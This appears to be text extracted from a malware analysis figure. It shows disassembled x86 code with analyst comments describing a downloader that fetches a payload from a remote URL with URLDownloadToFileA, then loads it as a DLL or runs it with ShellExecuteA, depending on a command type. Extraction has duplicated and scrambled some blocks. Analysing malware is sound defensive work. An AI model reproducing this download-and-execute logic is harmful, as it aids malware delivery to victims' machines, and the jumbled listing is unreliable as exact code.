 push offset a1 ; "1"
push dword ptr [eax+10h] ; lpString1
call esi ; lstrcmpA
test eax, eax
jnz short loc_407E0C
If _type = 1
loc_407E0C:
mov eax, [ebp+var_808]
push offset a2 ; "2"
push dword ptr [eax+10h] ; lpString1
call esi ; lstrcmpA
test eax, eax
jnz loc_407EBC
If _type = 2
Dowloads payload from
RemoteURL and saves in
Temp Folder
If _type = 3
push eax ; LPBINDSTATUSCALLBACK
push eax ; DWORD
lea eax, [ebp+File]
push eax ; LPCSTR
mov eax, [ebp+var_80C]
push dword ptr [eax+10h] ; LPCSTR
push 0 ; LPUNKNOWN
call ds:URLDownloadToFileA
test eax, eax
jnz short loc_407E4F
push eax ; LPBINDSTATUSCALLBACK
push eax ; DWORD
lea eax, [ebp+File]
push eax ; LPCSTR
mov eax, [ebp+var_80C]
push dword ptr [eax+10h] ; LPCSTR
push 0 ; LPUNKNOWN
call ds:URLDownloadToFileA
test eax, eax
jnz short loc_407E4F
loc_407EBC:
mov eax, [ebp+var_808]
push offset a3 ; "3"
push dword ptr [eax+10h] ; lpString1
call esi ; lstrcmpA
test eax, eax
jnz short loc_407EA9
push 6 ; dwCoInit
push eax ; pvReserved
call ds:CoInitializeEx
push 0 ; nShowCmd
push 0 ; lpDirectory
push 0 ; lpParameters
lea eax, [ebp+File]
push eax ; lpFile
push offset Operation ; "open"
push 0 ; hwnd
call ds:ShellExecuteA
call ds:CoUninitialize
jmp short loc_407E4F
lea eax, [ebp+File]
push eax ; lpLibFileName
call LoadLibraryA
Loads the DLL in the Virtual
memory
Executes the payload
using ShellExecuteA
push eax ; LPBINDSTATUSCALLBACK
push eax ; DWORD
lea eax, [ebp+File]
push eax ; LPCSTR
mov eax, [ebp+var_80C]
push dword ptr [eax+10h] ; LPCSTR
push 0 ; LPUNKNOWN
call ds:URLDownloadToFileA
test eax, eax
jnz short loc_407EA9
loc_407E4F: ; dwBytes
push 800h
push 40h ; '@' ; uFlags
Uses Similar
ShellExecuteA function
push 6 ; dwCoInit
push eax ; pvReserved
call ds:CoInitializeEx
push 0 ; nShowCmd